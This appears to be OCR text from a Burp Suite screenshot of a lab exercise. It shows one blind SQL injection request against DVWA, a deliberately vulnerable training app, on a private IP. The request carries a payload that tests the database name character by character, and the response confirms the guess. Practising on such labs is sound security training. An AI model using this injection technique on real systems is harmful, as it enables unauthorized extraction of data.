 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Target: http://192.168.23.128 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
Host: 192.168.23.128
Content-Length: 69
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.23.128
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.23.128/dvwa/vulnerabilities/sqli_blind/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=et11p21k91n0fefrhk19a9h3p7; security=medium
Connection: close
id=1 and (select ascii(substr(database(),1,1)) = 114) #&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
DVWA
View Source
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blin
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redire
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
(Blind)
User ID: .. Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/